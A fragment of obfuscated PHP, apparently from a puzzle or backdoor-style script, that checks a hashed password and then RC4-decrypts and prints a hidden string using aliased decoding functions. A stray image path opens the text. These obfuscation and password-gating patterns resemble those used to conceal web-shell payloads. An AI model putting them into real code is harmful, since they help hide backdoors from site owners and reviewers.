 if (strrev(substr(md5($pp), 0, 31)) === "6733ba4851cfbef15491d81dd34ed1e") # <- e1de43dd18d19451febfc1584ab33767: Recruitment
{
$pp = $gBD($gSRT($pp));
echo base64_decode(rc4(strrev($pp), base64_decode("EvQX6tZznN9+q1d+YmHJtinz1zqchLPnGzVUi+JfItNbrBDV")));
}